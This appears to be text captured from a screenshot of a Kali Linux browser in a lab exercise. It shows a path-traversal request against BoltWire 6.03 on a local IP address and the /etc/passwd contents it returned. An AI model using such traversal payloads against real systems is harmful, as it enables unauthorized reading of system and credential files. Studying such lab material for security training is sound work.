 Kali Linux
Index of /app/config
BoltWire
BoltWire 6.03 - Loca
192.168.43.114:8080/dev/index.php?p=action.search&action=../..
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
WELCOME
REGISTER
SETUP?
ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Hacker